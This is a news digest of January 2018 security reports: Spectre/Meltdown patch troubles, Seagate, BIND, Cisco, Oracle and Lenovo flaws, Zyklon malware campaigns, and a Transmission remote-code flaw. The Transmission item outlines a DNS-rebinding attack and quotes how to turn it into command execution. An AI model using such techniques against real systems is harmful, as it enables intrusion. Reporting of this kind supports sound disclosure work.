“That’s part of the big problem here. The speculation control cpuid stuff shows that Intel actually seems to plan on doing the right thing for meltdown (the main question being _when_). Which is not a huge surprise, since it should be easy to fix, and it’s a really honking big hole to drive through. Not doing the right thing for meltdown would be completely unacceptable.
So the IBRS garbage implies that Intel is _not_ planning on doing the right thing for the indirect branch speculation.
Honestly, that’s completely unacceptable too.” wrote Torvalds.
“Have you _looked_ at the patches you are talking about? You should have – several of them bear your name.
The patches do things like add the garbage MSR writes to the kernel entry/exit points. That’s insane. That says “we’re trying to protect the kernel”. We already have retpoline there, with less overhead.
So somebody isn’t telling the truth here. Somebody is pushing complete garbage for unclear reasons. Sorry for having to point that out.
If this was about flushing the BTB at actual context switches between different users, I’d believe you. But that’s not at all what the patches do.
As it is, the patches are COMPLETE AND UTTER GARBAGE.
They do literally insane things. They do things that do not make sense. That makes all your arguments questionable and suspicious. The patches do things that are not sane.
WHAT THE F*CK IS GOING ON?”
Seagate Patches Flaws in Personal Cloud, GoFlex Products
22.1.2018 securityweek Vulnerebility
Seagate recently patched several vulnerabilities discovered by researchers in the company’s Personal Cloud and GoFlex products, but some weaknesses impacting the latter remain unfixed.
GoFlex Home vulnerabilities
In late September 2017, researcher Aditya K. Sood discovered vulnerabilities that can be exploited for cross-site scripting (XSS) and man-in-the-middle (MitM) attacks in Seagate’s GoFlex Home network-attached storage (NAS) product.
GoFlex users are provided a web service, accessible at seagateshare.com, that allows them to remotely manage the product and upload files to the cloud. The service can be accessed using the name of the device, a username, and a password. An HTTP server present in the GoFlex firmware requires port forwarding on the user’s router in order to connect to the web service.Vulnerabilities in Seagate GoFlex
Sood discovered that the embedded server still supports SSLv2 and SSLv3, and the seagateshare.com service supports SSLv3. SSLv2 and SSLv3 are obsolete protocols that are known to be vulnerable to MitM attacks, including via the methods known as DROWN and POODLE.
The expert has identified more than 50,000 Seagate devices – hosted on unique IP addresses – that have SSLv2 and SSLv3 enabled.
Sood also noticed that the unique name (device_id) of each device is not difficult to find. During the tests he conducted, the expert managed to collect more than 17,000 unique device IDs.
Another security hole found by the researcher is an XSS affecting the seagateshare.com website. An attacker could have exploited this vulnerability to execute malicious code in the context of a user’s browsing session by getting the victim to click on a specially crafted link.
While Seagate has fixed the XSS vulnerability, the company told Sood it does not plan on addressing the issue related to the use of SSLv2 and SSLv3.
The researcher disclosed his findings on Monday. Additional technical details on the vulnerabilities are available on his blog.

Securify researcher Yorick Koster also disclosed recently a couple of vulnerabilities he discovered in Seagate products. Specifically, he found that Personal Cloud NAS devices are affected by command injection and file deletion flaws.
The security holes affect the Seagate Media Server application, which allows users to easily access their photos, music and movies. The app can be accessed without authentication and unauthenticated users can upload files using a Public folder.Vulnerabilities in Seagate Personal Cloud NAS device
The command injection vulnerabilities, tracked as CVE-2018-5347, allow an unauthenticated attacker to run arbitrary commands with root privileges. The security holes can be exploited remotely via cross-site request forgery (CSRF) attacks even if a device is not directly connected to the Internet.
Koster also found that the Media Server app is affected by a vulnerability that allows an unauthenticated attacker to delete arbitrary files and folders from the NAS device. Since CSRF protections are missing, this flaw can also be exploited remotely by getting the targeted user to access a specially crafted website.
The vulnerabilities discovered by Koster were patched by Seagate on December 11 with the release of firmware version 4.3.18.0. Separate advisories detailing the command injection and file deletion flaws, including proof-of-concept (PoC) code, were published earlier this month.
Intel Halts Spectre, Meltdown CPU Patches Over Unstable Code
22.1.2018 securityweek Vulnerebility
Intel on Monday said that users should stop deploying patches for the “Spectre” and “Meltdown” chip vulnerabilities disclosed by researchers earlier this month, saying the patches could cause problems in affected devices, including higher than expected reboots and other “unpredictable” system behavior.
The US chip giant recommended that OEMs, cloud service providers, system manufacturers, software vendors and end users stop deployment of current versions of the patches.
"We have now identified the root cause of the reboot issue impacting Broadwell and Haswell platforms, and made good progress in developing a solution to address it," Navin Shenoy, Intel data center group executive vice president, wrote in security update.
"We ask that our industry partners focus efforts on testing early versions of the updated solution so we can accelerate its release," Shenoy added.
Last Wednesday, Intel shared information on the performance impact of the inital Meltdown and Spectre patches on data centers, and the company did warn customers that systems with several types of processors may experience more frequent reboots after firmware updates are installed.
Shenoy said that Intel expects to share more details on the timing of new patches later this week.
As technology firms rush out fixes to address the security risks, many of the updates have turned out to be unstable.
Red Hat has also decided to pull microcode patches for one variant of the Spectre exploit after users complained that updates had caused their systems to stop booting.
The updates initially released by Microsoft caused some systems using AMD processors to stop booting. Some systems running Ubuntu also failed to boot after Canonical’s first round of updates was installed.
Several industrial control systems (ICS) vendors have advised customers not to apply them before conducting thorough tests.
VMware also decided to delay new releases of microcode updates until Intel addresses these problems.
Red Hat Pulls Spectre Patches Due to Instability
22.1.2018 securityweek Vulnerebility
Red Hat has decided to pull microcode patches for one variant of the Spectre exploit after users complained that updates had caused their systems to stop booting.
Red Hat was among the first vendors to release mitigations for the CPU attack methods known as Spectre and Meltdown. In addition to kernel updates, users of the Linux distribution have been provided microcode updates that can be applied non-persistently using the microcode_ctl mechanism.
By placing the microcode in /lib/firmware/, the update is applied each time the system boots. However, one of the Spectre mitigations has been causing problems and Red Hat has decided to remove it.
The Meltdown attack relies on one vulnerability tracked as CVE-2017-5754. There are two main variants of the Spectre attack: one uses CVE-2017-5753 (Variant 1) and the other one CVE-2017-5715 (Variant 2).
Red Hat determined that the mitigations included in its microcode_ctl and linux-firmware packages for CVE-2017-5715 have caused problems for some users, which is why the latest versions of these packages do not address this variant of the Spectre exploit.
“Red Hat is no longer providing microcode to address Spectre, variant 2, due to instabilities introduced that are causing customer systems to not boot,” Red Hat said. “The latest microcode_ctl and linux-firmware packages are reverting these unstable microprocessor firmware changes to versions that were known to be stable and well tested, released prior to the Spectre/Meltdown embargo lift date on Jan 3rd.”
Red Hat has advised customers to protect their devices against attacks by obtaining updated microcode provided by CPU vendors as system firmware updates. Unlike microcode applied via the microcode_ctl mechanism, system firmware updates represent a more permanent solution.
The Meltdown and Spectre patches are believed to be efficient in protecting against attacks. However, many of the updates have turned out to be unstable and industrial control systems (ICS) vendors have advised customers not to apply them before conducting thorough tests.
The updates initially released by Microsoft caused some systems using AMD processors to stop booting. Some systems running Ubuntu also failed to boot after Canonical’s first round of updates was installed.
Intel itself said the microcode updates it released in response to Meltdown and Spectre caused some systems to reboot more often. VMware has decided to delay new releases of microcode updates until Intel addresses these problems.
Firms More Open to Receiving Vulnerability Reports: Ethical Hackers
19.1.2018 securityweek Vulnerebility
Companies have become more open in the past year to receiving vulnerability reports from security researchers, according to ethical hackers surveyed by bug bounty platform HackerOne.
According to HackerOne’s 2018 Hacker Report, which surveyed nearly 2,000 white hat hackers across 100 countries, companies are somewhat more open (38%) or far more open (34%) to receiving vulnerability reports. Only less than 10% of respondents said firms are less open.
On the other hand, nearly a quarter of respondents said they had not reported vulnerabilities due to the fact that the affected software’s developer had not provided a channel for responsible disclosure.
When it comes to motivation, money is not the most important – as it was in the previous year. There are more researchers hacking to learn new techniques (14.7%), for fun (14%), and for the challenge (14%) than ones who do it for the money (13.1%). Nearly one-quarter of respondents said they donated money earned from bug bounties to charities.
A majority of HackerOne users named websites as their favorite target (70%), followed by APIs (7.5%), Android apps (4.2%), operating systems (3.1%), and IoT systems (2.6%).
Burp Suite is the favorite tool of nearly one-third of hackers, but more than 15% claim they use their own tools to find vulnerabilities. Other popular tools include web proxies and scanners, network scanners, fuzzers, and debuggers.
A vast majority of the white hats who have signed up on the HackerOne platform, which hosts the bug bounty programs of more than 1,000 organizations, are under the age of 35, and many of them learned how to hack on their own. Most of them either work in IT (software or hardware), consulting, or they are students.
Roughly 66% spend less than 20 hours per week hacking, and only 13% spend 40 hours or more. More than 71% have less than 5 years experience, and only 10% have been hacking for more than 10 years.
Over $23 million have been paid out through HackerOne, with more than $4 million paid to researchers in the U.S., $3 million to India, and $1.3 million each to Australia and Russia. The largest chunk came from companies in the United States ($16 million) and Canada ($1.2 million).
In some places, bug bounty hunters earn far more than they would as a software engineer in their country. For example, in India and Argentina they earn roughly 16 times more than the median annual wage of a software engineer, while in Hong Kong and Egypt they earn 8 times more.
A quarter of respondents said bug bounties represent at least half of their annual income and 14% said they represent 90-100% of their income. Three percent reported making more than $100,000 per year from bug bounty programs, and 1% make more than $350,000.
AMD, Apple Sued Over CPU Vulnerabilities
19.1.2018 securityweek Vulnerebility
Apple and Advanced Micro Devices (AMD) are also facing class action lawsuits following the disclosure of critical CPU vulnerabilities that affect billions of devices.
The Meltdown and Spectre attack methods, which rely on vulnerabilities that have been around for roughly two decades, allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive data. Attacks can be launched against systems using processors from Intel, AMD, ARM, and others.
Intel was hit the hardest – a majority of its processors are affected and they are the most likely to be targeted in attacks – so it came as no surprise when several class action lawsuits were filed against the company. However, lawsuits were also filed recently against AMD and Apple.
In the case of AMD, the lawsuits focus on the fact that, shortly after the existence of Meltdown and Spectre came to light, the company claimed that the risk of attacks against its customers was “near zero” due to the architecture of its processors. The company later admitted that the two vulnerabilities that allow Spectre attacks do affect its CPUs.
Lawsuits announced by law firms Pomerantz and Rosen allege that AMD “made materially false and/or misleading statements and/or failed to disclose that: (1) a fundamental security flaw in Advanced Micro’s processor chips renders them susceptible to hacking; and (2) as a result, Advanced Micro’s public statements were materially false and misleading at all relevant times.”
The value of AMD shares went up after the company claimed that its products were not affected, but fell by $0.12, or nearly 1%, after the company confirmed on January 11 that its CPUs are in fact vulnerable to Spectre attacks.
Anyone who purchased AMD shares between February 21, 2017, when the company filed an annual report with the SEC, and January 11, 2018, can join the lawsuits.
The complaints point to several SEC filings from this period that allegedly led to AMD shares being artificially and falsely inflated. Plaintiffs claim they would not have acquired AMD stock at prices inflated by misleading statements and withholding information about the vulnerabilities. Google informed vendors of the flaws in June and July 2017.
In the case of Apple, whose processors rely on ARM technology, the complaint says “all Apple processors are defective because they were designed by Defendant Apple in a way that allows hackers and malicious programs potential access to highly secure information stored on iDevices.”
Plaintiffs claim Apple had known about the flaws for a long time, but did not take action until recently. The complaint, filed on January 8, said Apple had not provided any mitigations against Spectre attacks, but the tech giant did release software updates on the same day.
The complaint claims plaintiffs would not have purchased Apple devices or they would not have paid the price they paid had they known about the vulnerabilities.
Meltdown and Spectre patches have a variable impact and can cause unwanted reboots, Intel warns
19.1.2018 securityaffairs Vulnerebility
Intel has published the results of the test conducted on the Meltdown and Spectre patches and their impact on performance confirming serious problems.
According to the tech giant systems with several types of processors running Meltdown and Spectre patches may experience more frequent reboots.
A few days ago Intel reported that extensive test conducted on home and business PCs demonstrated a negligible performance impact on these types of systems (from 2 up to 14%).
Now the vendor has conducted some performance tests on data centers and results show that the impact on the performance depends on the system configuration and the workload.
“As expected, our testing results to date show performance impact that ranges depending on specific workloads and configurations. Generally speaking, the workloads that incorporate a larger number of user/kernel privilege changes and spend a significant amount of time in privileged mode will be more adversely impacted.” reads the analysis conducted by Intel.
Impacts ranging from 0-2% on industry-standard measures of integer and floating point throughput, Linpack, STREAM, server-side Java and energy efficiency benchmarks. The tests are related to benchmarks that cover typical workloads for enterprise and cloud customers.
Intel also evaluated the impact on online transaction processing (OLTP), estimating it at roughly 4%.
Benchmarks for storage demonstrated a strict dependence on the benchmark, test setup, and system configuration.
For FlexibleIO, which simulates various I/O workloads, throughput performance decreased by 18% when the CPU was stressed, but there was no impact when CPU usage was low.
The tests for FlexibleIO were conducted using different benchmark simulating different types of I/O loads, the results depend on many factors, including read/write mix, block size, drives and CPU utilization.
“For FlexibleIO, a benchmark simulating different types of I/O loads, results depend on many factors, including read/write mix, block size, drives and CPU utilization. When we conducted testing to stress the CPU (100% write case), we saw an 18% decrease in throughput performance because there was not CPU utilization headroom.” continues the analysis. “When we used a 70/30 read/write model, we saw a 2% decrease in throughput performance. When CPU utilization was low (100% read case), as is the case with common storage provisioning, we saw an increase in CPU utilization, but no throughput performance impact.”
The most severe degradation of the performance was observed during Storage Performance Development Kit (SPDK) tests, using iSCSI the degradation reached 25% when only a single core was used. Fortunately, there was no degradation of the performance when SPDK vHost was used.

Intel also reported that Meltdown and Spectre patches are causing more frequent reboots, this behavior was observed for systems running Broadwell, Haswell, Ivy Bridge-, Sandy Bridge-, Skylake-, and Kaby Lake-based platforms.
“We have reproduced these issues internally and are making progress toward identifying the root cause. In parallel, we will be providing beta microcode to vendors for validation by next week,” said Navin Shenoy, executive vice president and general manager of Intel’s Data Center Group.
Only the newest Intel 8th-gen CPUs Coffee Lake seems to be not affected by reboots.
Threat actors are delivering the Zyklon Malware exploiting three Office vulnerabilities
18.1.2018 securityaffairs Vulnerebility
Security experts from FireEye have spotted a new strain of the Zyklon malware that has been delivered by using new vulnerabilities in Microsoft Office.
Researchers at FireEye reported the malware was used in attacks against organizations in the telecommunications, financial, and insurance sectors.
Zyklon has been spotted for the first time in 2016, it is a publicly available malware that could be used for multiple purposes such as espionage campaigns, DDoS attacks or to mine cryptocurrency.
“FireEye researchers recently observed threat actors leveraging relatively new vulnerabilities in Microsoft Office to spread Zyklon HTTP malware.” reads the analysis published by FireEye.
“Zyklon is a publicly available, full-featured backdoor capable of keylogging, password harvesting, downloading and executing additional plugins, conducting distributed denial-of-service (DDoS) attacks, and self-updating and self-removal.”
The malware is modular, it can download several plugins to implement different features, it may communicate with C&C server over The Onion Router (Tor) network.
In this last campaign, the malicious code has been delivered via spam emails using as a ZIP archive that contains a specially crafted Word document.
The document exploits one of three vulnerabilities in Microsoft Office to deliver a PowerShell script that downloads the final Zyklon payload from a remote server.
Zyklon malware
One of the flaws exploited by the attackers is CVE-2017-8759, a flaw that was fixed by Microsoft in September 2017 after it was exploited by threat actors such as the Cobalt group to deliver malware in attacks wild.
A second triggered by the documents used in the campaign spotted by FireEye is CVE-2017-11882, a 17-year-old vulnerability in MS Office that could be exploited by remote attackers to install a malware without user interaction.
The flaw is a memory-corruption issue that affects all versions of Microsoft Office released in the past 17 years, including the latest Microsoft Office 365. The vulnerability could be triggered on all versions of Windows operating system, including the latest Microsoft Windows 10 Creators Update.
The vulnerability affects the MS Office component EQNEDT32.EXE that is responsible for insertion and editing of equations (OLE objects) in documents.
This flaw was used by differed APT groups, including the Cobalt group and Iran-linked hackers.
The attackers also exploited the Dynamic Data Exchange (DDE) feature in Office to deliver the malicious code, the same feature was abused by at least one Russian APT group in cyber espionage campaigns and by the powerful Necurs botnet to deliver ransomware.
Once the malware has successfully exploited one of these flaws, it will download a PowerShell script that injects code and fetches the final payload from a remote server.
FireEye highlighted the fact that attackers are exploiting recently discovered flaws in widely adopted software such as the Office suite to increase the likelihood of infecting the victims’ machines.
“Threat actors incorporating recently discovered vulnerabilities in popular software – Microsoft Office, in this case – only increases the potential for successful infections. These types of threats show why it is very important to ensure that all software is fully updated. Additionally, all industries should be on alert, as it is highly likely that the threat actors will eventually move outside the scope of their current targeting.” concludes FireEye.
Technical details about the threat, including the Indicators of Compromise, are available in the report published by FireEye.
Internet Systems Consortium rolled out a patch for a BIND security flaw caused DNS Servers Crash
18.1.2018 securityaffairs Vulnerebility
The Internet Systems Consortium (ISC) has issued security updates for BIND to address a high severity vulnerability that could cause DNS servers crash.
The Internet Systems Consortium (ISC) has rolled out security updates for BIND to address a high severity vulnerability that could be remotely exploited to crash DNS servers.
The flaw discovered by Jayachandran Palanisamy of Cygate AB and tracked as CVE-2017-3145, is caused by a use-after-free bug that can lead to an assertion failure and crash of the BIND name server (named) process.
“BIND was improperly sequencing cleanup operations on upstream recursion fetch contexts, leading in some cases to a use-after-free error that can trigger an assertion failure and crash in named.” reads the security advisory published by ISC.
According to the ISC there is no evidence that the flaw has been exploited in attacks in the wild, but the ISC states that many crashes caused by the bug have been reported by “multiple parties.”
The issue impacted systems that operate as DNSSEC validating resolvers, the experts suggest to temporarily disable DNSSEC validation as a workaround.
“While this bug has existed in BIND since 9.0.0, there are no known code paths leading to it in ISC releases prior to those containing the fix for CVE-2017-3137. Thus while all instances of BIND ought to be patched, only ISC versions [9.9.9-P8 to 9.9.11, 9.10.4-P8 to 9.10.6, 9.11.0-P5 to 9.11.2, 9.9.9-S10 to 9.9.11-S1, 9.10.5-S1 to 9.10.6-S1, and 9.12.0a1 to 9.12.0rc1] acting as DNSSEC validating resolvers are currently known to crash due to this bug. The known crash is an assertion failure in netaddr.c.” continues the advisory.
The ISC also disclosed a medium severity DHCP flaw tracked as CVE-2017-3144 that affect versions 4.1.0 to 4.1-ESV-R15, 4.2.0 to 4.2.8, and 4.3.0 to 4.3.6.
“A vulnerability stemming from failure to properly clean up closed OMAPI connections can lead to exhaustion of the pool of socket descriptors available to the DHCP server. ” reads the ISC advisory.
“By intentionally exploiting this vulnerability an attacker who is permitted to establish connections to the OMAPI control port can exhaust the pool of socket descriptors available to the DHCP server. Once exhausted, the server will not accept additional connections, potentially denying access to legitimate connections from the server operator. While the server will continue to receive and service DHCP client requests, the operator can be blocked from the ability to use OMAPI to control server state, add new lease reservations, etc.,”
ISC has already developed a patch that will be rolled out in the future DHCP releases, as a workaround it is possible to disallow access to the OMAPI control port from unauthorized clients.
Oracle January 2018 Critical Patch Update also addresses Spectre and Meltdown
18.1.2018 securityaffairs Vulnerebility
Oracle rolled out the January 2018 Critical Patch Update that includes 237 security fixes in its products, the majority of which is remotely exploitable without authentication.
The January 2018 Critical Patch Update also includes security updates that address Spectre and Meltdown vulnerabilities.
“The January 2018 Critical Patch Update provides fixes for certain Oracle products for the Spectre (CVE-2017-5753, CVE-2017-5715) and Meltdown (CVE-2017-5754) Intel processor vulnerabilities. Please refer to this Advisory and the Addendum to the January 2018 Critical Patch Update Advisory for Spectre and Meltdown MOS note (Doc ID 2347948.1).” reads the advisory published by Oracle. “This Critical Patch Update contains 237 new security fixes across the product families listed below. Please note that a MOS note summarizing the content of this Critical Patch Update and other Oracle Software Security Assurance activities is located at January 2018 Critical Patch Update: Executive Summary and Analysis.”
The January 2018 Critical Patch Update contains 13 new security fixes for the Oracle Sun Systems Products Suite that address 7 remotely exploitable issues.
Oracle updates include the fix for the Spectre CVE-2017-5715 vulnerability affecting its Oracle X86 Servers and Oracle VM VirtualBox. The security updates for Oracle X86 Servers include Intel microcode that allows mitigating the issue in OS and VM.
“Application of firmware patches to pick up the Intel microcode is required only for Oracle x86 servers using non Oracle OS and Virtualization software. Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode.” reads a note included in the advisory “Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode,”
The advisory includes the full list of fixes along with affected products, the product with the largest number of fixes is Financial Services Applications (34 patches, 13 of them remotely exploitable without authentication).
The second product for the number of fixes is the Fusion Middleware with 27 fixes (21 of them remotely exploitable without authentication).
The third is MySQL with 25 fixes, 6 of which remotely exploitable.
Let’s close with the most severe issue, the CVE-2018-2611 flaw rated with CVSS score 10 affects Sun ZFS Storage Appliance Kit (AK).
Zyklon Malware Delivered via Recent Office Flaws
18.1.2018 securityweek Vulnerebility
A piece of malware known as Zyklon has been delivered by cybercriminals using some relatively new vulnerabilities in Microsoft Office, FireEye reported on Wednesday.
Zyklon has been around since early 2016 and it allows attackers to conduct a wide range of malicious activities, including launch distributed denial-of-service (DDoS) attacks, log keystrokes, steal passwords, and mine cryptocurrency.
A recent campaign observed by FireEye has been aimed at organizations in the telecommunications, insurance and financial services sectors. The malware has been delivered as a ZIP archive attached to spam emails.
The ZIP file contains a specially crafted Word document that exploits one of three weaknesses in Microsoft Office to deliver a PowerShell script that downloads the final Zyklon payload from a remote server.
One of the vulnerabilities exploited by the malicious documents is CVE-2017-8759, a flaw patched by Microsoft in September 2017 after FireEye noticed that it had been exploited to deliver spyware. The security hole was later used by China-linked cyberspies to target organizations in the United States.
Another flaw exploited to deliver Zyklon is CVE-2017-11882, a 17-year-old vulnerability in the Equation Editor component that Microsoft patched in November. CVE-2017-11882 has been leveraged by Iranian cyberspies, the Cobalt hacking group, and others.
Cybercriminals have also abused the Dynamic Data Exchange (DDE) feature in Office to spread the malware. Russia-linked cyberspies and many other threat actors have abused DDE to deliver malware, which ultimately led to Microsoft disabling the feature in all versions of Word in an effort to prevent attacks.
If the malicious documents successfully exploit one of these weaknesses, they download a PowerShell script that injects code and fetches the final payload from a server.
The malware uses the Tor network to communicate with its command and control (C&C) server. Once a connection has been established, the attacker can instruct the malware to provide information about the infected system, launch DDoS attacks, mine cryptocurrency, and upload harvested data.
In addition to built-in functionality, Zyklon has several plugins that can be loaded for additional features. The plugins allow attackers to steal passwords from popular web browsers, FTP and email passwords, keys associated with video games, and software license keys.
The malware can also establish a Socks5 proxy on the infected machine, and it can hijack the clipboard in order to replace Bitcoin addresses copied by the victim with addresses owned by the attacker.
Researchers Earn $100,000 for Hacking Pixel Phone
18.1.2018 securityweek Vulnerebility
A team of researchers has earned more than $100,000 from Google for an Android exploit chain that can be used to hack the company’s Pixel phone remotely simply by getting the targeted user to access a malicious website.
Google’s Pixel phone was the only device that was not hacked at last year’s Mobile Pwn2Own competition. However, researcher Guang Gong of Chinese security firm Qihoo 360 and his team did manage to find a couple of vulnerabilities that can be chained for a remote code injection exploit that works against Pixel and other Android smartphones.
The exploit relies on two vulnerabilities: CVE-2017-5116 and CVE-2017-14904. The former is a type confusion flaw in the V8 open-source JavaScript engine and it can be exploited for remote code execution in a sandboxed Chrome render process. Google patched this security hole in September with the release of Chrome 61.
The second vulnerability affects Android's libgralloc module and it can be exploited to escape the Chrome sandbox. This privilege escalation flaw was patched by Google in December with its monthly Android updates.
Combining the two vulnerabilities allows an attacker to inject arbitrary code into the system_server process by getting the targeted user to access a malicious URL in Chrome.
Gong and his team earned $105,000 for the exploit chain through the Android Security Rewards (ASR) program, and an additional $7,500 through the Chrome bug bounty program. This is the highest reward in the history of the ASR program, which is not surprising considering that it has been paid out for the first remote exploit chain since the ASR program was expanded last summer.
Google announced at the time that rewards for remote exploit chains or exploits leading to TrustZone or Verified Boot compromise increased to $200,000, and bounties for remote kernel exploits increased to $150,000.
Gong has published a guest post on Google’s security and Android developers blogs detailing both vulnerabilities and how the exploit chain works.
Cisco Patches Flaws in Email Security, Other Products
18.1.2018 securityweek Vulnerebility
Cisco has patched several high severity vulnerabilities, including ones that allow privilege escalation and denial-of-service (DoS) attacks, in its Unified Customer Voice Portal (CVP), Email Security, and NX-OS products.
Software updates released by the company for its Email Security product address a privilege escalation vulnerability (CVE-2018-0095) that allows a local attacker with guest user permissions to gain root access.
The flaw affects the administrative shell of the Email Security Appliance (ESA) and the Content Security Management Appliance (SMA), and it’s caused by an incorrect networking configuration.
“An attacker could exploit this vulnerability by authenticating to the targeted device and issuing a set of crafted, malicious commands at the administrative shell. An exploit could allow the attacker to gain root access on the device,” Cisco said.
A different high severity vulnerability (CVE-2018-0086) was patched by Cisco in its CVP product. The security hole allows a remote, unauthenticated attacker to cause a DoS condition on the device by sending specially crafted SIP invite traffic to the targeted appliance.
A high severity DoS bug (CVE-2018-0102) has also been patched in the NX-OS network operating system. An unauthenticated attacker with access to the network can leverage the flaw to cause vulnerable devices to reload.
“An attacker could exploit this vulnerability by sending a pong request to an affected device from a location on the network that causes the pong reply packet to egress both a FabricPath port and a non-FabricPath port. An exploit could allow the attacker to cause a dual or quad supervisor virtual port-channel (vPC) to reload,” Cisco said in its advisory.
Cisco has also informed customers of two other vulnerabilities affecting NX-OS, including a DoS and a user account deletion issue, but these have been classified as medium severity and they have yet to be patched.
All of these vulnerabilities have been discovered by Cisco itself and there is no evidence of exploitation for malicious purposes.
Cisco released more than 20 advisories on Wednesday, but a majority describe medium severity flaws for which the company has yet to release any patches.
Lenovo spotted and fixed a backdoor in RackSwitch and BladeCenter networking switches
17.1.2018 securityaffairs Vulnerebility
Lenovo discovered a firmware backdoor in RackSwitch and BladeCenter networking switch families during an internal security audit.
Security experts at Levono have spotted a firmware backdoor, tracked CVE-2017-3765, in RackSwitch and BladeCenter networking switch families during an internal security audit.
An authentication bypass affects only in RackSwitch and BladeCenter switches running ENOS (Enterprise Network Operating System), the tech giant promptly addressed it with firmware updates last week.
The Enterprise Network Operating System (ENOS) is the firmware that powers some Lenovo and IBM RackSwitch and BladeCenter switches.
According to the security advisory published by Lenovo, the backdoor (dubbed “HP backdoor”) was added to ENOS in 2004 when ENOS was owned by Nortel’s Blade Server Switch Business Unit.
The backdoor was intentionally inserted by Nortel that added it at the request of a BSSBU OEM customer.
“An authentication bypass mechanism known as “HP Backdoor” was discovered during a Lenovo security audit in the Telnet and Serial Console management interfaces, as well as the SSH and Web management interfaces under certain limited and unlikely conditions.” states the security advisory.
“A source code revision history audit revealed that this authentication bypass mechanism was added in 2004 when ENOS was owned by Nortel’s Blade Server Switch Business Unit (BSSBU). The mechanism was authorized by Nortel and added at the request of a BSSBU OEM customer.”
The backdoor was never removed from the firmware even after three acquisitions of the unit. Nortel spun BSSBU off in 2006 as BLADE Network Technologies (BNT), IBM acquired BNT in 2010, and Lenovo bought IBM’s BNT portfolio in 2014 … but the HP backdoor was never removed.
This bypass mechanism can be accessed when performing local authentication under specific circumstances using credentials that are unique to each switch. the exploitation of the backdoor could grant the attacker admin-level access.
Below the list of ENOS interfaces and authentication configurations affected by the issue:
Telnet and Serial Console when performing local authentication, or a combination of RADIUS, TACACS+, or LDAP and local authentication under specific circumstances described below
Web when performing a combination of RADIUS or TACACS+ and local authentication combined with an unlikely condition under specific circumstances described below
SSH for certain firmware released in May 2004 through June 2004 (only) when performing a combination of RADIUS or TACACS+ and local authentication under specific circumstances described below; the vulnerable code is present in more recent firmware, but not used
Lenovo has provided the firmware source code to a third-party security partner to enable independent investigation of the issue, the company declined any responsibility and expressed its disappointment for the presence of the backdoor:
“The existence of mechanisms that bypass authentication or authorization are unacceptable to Lenovo and do not follow Lenovo product security or industry practices. Lenovo has removed this mechanism from the ENOS source code and has released updated firmware for affected products.” continues the advisory
“Lenovo is not aware of this mechanism being exploited, but we assume that its existence is known, and customers are advised to upgrade to firmware which eliminates it.”
Lenovo released firmware updates for both newer and older (IBM-branded) RackSwitch and BladeCenter networking switch families.
The full list of impacted switches and associated links for the latest firmware were included in the advisory.
Lenovo confirmed that the backdoor doesn’t affect the switches running CNOS (Cloud Network Operating System).
Oracle Fixes Spectre, Meltdown Flaws With Critical Patch Update
17.1.2018 securityweek Vulnerebility
Oracle on Tuesday released its first Critical Patch Update for 2018 to deliver 237 new security fixes across its product portfolio. Over half of the addressed vulnerabilities could be remotely exploited without authentication.
As part of the January 2018 Critical Patch Update, Oracle released fixes for the Critical processor vulnerabilities made public in the beginning of the year, namely Spectre and Meltdown. Impacting modern processors, the bugs put billions of devices at risk, and vendors have been working hard to address them over the past several weeks.
“The January 2018 Critical Patch Update provides fixes for certain Oracle products for the Spectre (CVE-2017-5753, CVE-2017-5715) and Meltdown (CVE-2017-5754) Intel processor vulnerabilities,” Oracle notes in its advisory. Specific details, however, are included in a separate note, accessible only to its customers.
The security updates Oracle released for the Sun Systems Products Suite also include a fix for Oracle X86 Servers to address the CVE-2017-5715 Spectre flaw. The fix “includes Intel microcode that enables OS and VM level mitigations,” but the patch is necessary only for servers using non Oracle OS and Virtualization software.
“Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode,” the company said.
A patch for the same bug was also included in the security updates for Oracle VM VirtualBox.
An article from The Register claims that Oracle admitted in a document on its customer portal that Solaris on SPARCv9 might be impacted by the Spectre flaws. The company reportedly said that patches are being developed, but didn’t provide information on when they would be released or on the performance impact they might have.
The product with the largest number of fixes in the January 2018 Critical Patch Update is Financial Services Applications, at 34 patches. 13 of the flaws could be remotely exploitable without authentication.
Fusion Middleware was the second most impacted Oracle product, at 27 fixes (21 of the bugs being remotely exploitable without authentication), followed by MySQL (25 fixes – 6 remotely exploitable bugs), and Java SE (21 – 18) and Hospitality Applications (21 – 15).
Oracle also resolved bugs in PeopleSoft Products (15 – 8), Supply Chain Products Suite (14 – 12), Virtualization (14 – 3), Sun Systems Products Suite (13 – 7), Retail Applications (11 – 8), Communications Applications (10 – 8), Health Sciences Applications (7 – 5), E-Business Suite (7 – 4), Database Server (5 – 3), Hyperion (4 – 1), Support Tools (3 – 1), JD Edwards Products (2 – 2), Siebel CRM (2 – 0), Construction and Engineering Suite (1 – 0), and Java Micro Edition (1 – 0).
Affecting Apache Log4j, CVE-2017-5645 was the vulnerability with the largest number of occurrences in this set of patches, at 21. It affects Communications Applications, WebLogic Server, PeopleSoft Products, Retail Applications, and Supply Chain Products Suite.
The vulnerability with the highest CVSS score (10) was addressed in Sun ZFS Storage Appliance Kit (AK). The most commonly encountered Critical vulnerabilities had a CVSS score of 9.8. Over 20 such flaws were found in Communications Applications, Fusion Middleware, PeopleSoft, Retail Applications, and Virtualization products.
Code Execution Flaw Found in Transmission BitTorrent App
17.1.2018 securityweek Vulnerebility
Google Project Zero researcher Tavis Ormandy has discovered a critical remote code execution vulnerability in the Transmission BitTorrent client. The expert has proposed a fix, but it has yet to be implemented by the application’s developers.
Transmission is a popular open source BitTorrent client that is available for Windows, Mac and Linux. Ormandy has been analyzing several popular torrent clients and found that Transmission has a serious vulnerability.
According to the researcher, an attacker can execute code on a system running Transmission by getting the targeted user to access a specially crafted website.
“The Transmission bittorrent client uses a client/server architecture, the user interface is the client and a daemon runs in the background managing the downloading, seeding, etc,” Ormandy explained in an advisory. “Clients interact with the daemon using JSON RPC requests to a web server listening on port 9091. By default, the daemon will only accept requests from localhost.”
However, the expert showed that the localhost requirement can be bypassed using a type of attack called “DNS rebinding.”
The attacker sets up a website and adds an iframe that points to a subdomain of that site. The DNS server is configured to respond alternatively with an address controlled by the attacker and localhost (127.0.0.1), with a short time to live (TTL). When the victim visits the malicious website, the browser resolves to the attacker-controlled DNS server and then switches to localhost.
“Exploitation is simple, you could set script-torrent-done-enabled and run any command, or set download-dir to /home/user/ and then upload a torrent for ‘.bashrc’,” Ormandy explained.
